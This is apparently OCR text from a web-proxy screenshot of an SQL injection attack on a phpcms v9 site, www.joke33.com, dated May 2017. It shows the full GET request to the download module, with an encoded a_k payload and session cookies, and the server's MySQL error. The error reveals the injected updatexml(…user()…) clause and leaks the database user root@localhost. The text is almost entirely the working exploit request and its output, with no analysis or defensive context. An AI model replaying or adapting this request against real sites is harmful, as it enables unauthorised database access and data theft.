 Go
Cancel
<
>
Target: http://www.joke33.com
Request
Raw
Params
Headers
Hex
GET
/index.php?m=content&c=down&a_k=b2d2B00WDcSf_BpiZ3UMBtiF
x_4FRMv_1Mf35JQNq_ct__4JuWjwgdJjKmtTlZDn5WJBrexM-Nfg7S9J
3QwB8U6vrFk3Fti5iJIkK6Gp6B6-ZSZsRKN4emXDpQAEeOD_IzG3kJ8B
8ybdHIdytB3yjB7VI8fLm6fojfZOuCMO2iiERJE4aSBOTBM HTTP/1.1
Host: www.joke33.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: sYQDUGqqzHsearch_history=111%7C1;
glCcB_siteid=5ee4ddbNimef-86lU5QUF_XzHrA8kleWBKdLwuuh;
PHPSESSID=4r33qrgegogpdt617tkej1lk65;
glCcB_admin_email=59a16SueAX9gOPoJYrexGjd3xvALPgTzZN1WRs
UtlqAspJKKrUb-2HI;
glCcB_sys_lang=7732GbAfSxb_yt3mmf2ZVzLA71WujC-mDQ7fNxOEh
tgTIQ
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Wed, 03 May 2017 12:45:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Vary: Accept-Encoding
Content-Length: 598
Content-Type: text/html; charset=gbk
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b> SELECT
* FROM `phpcmsv9`.`v9_download_data` WHERE  `id` = '' and
updatexml(1,concat(1,(user())),1)#' LIMIT 1 <br /><b> MySQL Error : </b>XPATH syntax
error: 'root@localhost' <br /> <b>MySQL Errno : </b>1105 <br /><b> Message : </b> XPATH
syntax error: 'root@localhost' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27root%40localhost%27'
target='_blank' style='color:red'>Need Help?</a></span></div>